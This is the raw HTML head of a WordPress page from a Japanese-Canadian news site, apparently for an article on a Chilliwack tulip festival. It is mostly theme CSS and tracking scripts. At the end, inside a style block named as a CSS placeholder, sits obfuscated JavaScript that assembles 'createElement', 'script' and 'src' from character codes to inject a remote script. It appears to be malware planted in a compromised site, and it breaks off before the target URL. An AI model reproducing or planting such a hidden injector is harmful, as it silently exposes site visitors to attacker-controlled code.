2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/27889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=27889' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F04%2F15%2Ftulip-festival-in-chilliwack-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F04%2F15%2Ftulip-festival-in-chilliwack-2022%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="839d12e38e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/life/",
                    "name": "ライフスタイル"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/life/travel/",
                    "name": "旅・お出かけ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2022/04/15/tulip-festival-in-chilliwack-2022/",
                    "name": "カラフルな花の絨毯チリワック・チューリップフェスティバル"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var 